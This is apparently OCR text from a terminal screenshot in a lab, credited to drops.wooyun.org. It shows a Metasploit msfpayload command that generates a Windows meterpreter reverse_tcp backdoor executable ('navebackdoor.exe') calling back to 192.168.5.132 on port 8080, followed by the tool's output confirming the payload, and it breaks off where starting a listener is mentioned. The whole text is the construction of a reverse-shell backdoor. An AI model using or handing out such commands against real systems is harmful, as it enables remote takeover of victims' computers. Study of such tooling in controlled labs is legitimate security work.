 root@lab: ~/Desktop
File Edit View Search Terminal Tabs Help
root@lab: ~
root@lab: ~/Desktop
root@lab:~/Desktop# echo "Command to make a backdoor"
Command to make a backdoor
root@lab:~/Desktop# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.5.132 LPORT=8080 x > navebackdoor.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
 Length: 290
Options: {"LHOST"=>"192.168.5.132", "LPORT"=>"8080"}
root@lab:~/Desktop#
root@lab:~/Desktop#
root@lab:~/Desktop# now we should start the listerner for the above backdoor
drops.wooyun.org